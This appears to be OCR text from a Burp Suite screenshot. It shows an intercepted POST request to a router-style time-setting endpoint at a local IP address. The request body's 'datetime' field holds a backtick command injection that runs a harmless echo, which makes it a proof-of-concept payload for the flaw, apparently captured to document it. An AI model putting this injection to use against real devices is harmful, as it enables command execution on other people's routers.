 1 2 3 4 8:50
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.105:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /goform/form2systime.cgi HTTP/1.1
2 Host: 192.168.0.105
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.105/d_time.asp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 year=2024&month=7&day=25&hour=20&min=49&sec=39&daylightsaving=6&datetime=`echo pwned by waddle`2024-7-25+20%3A49%3A39&submit.htm%3Fd_time.asp=Send&tokenid=
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 10
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 107.2MB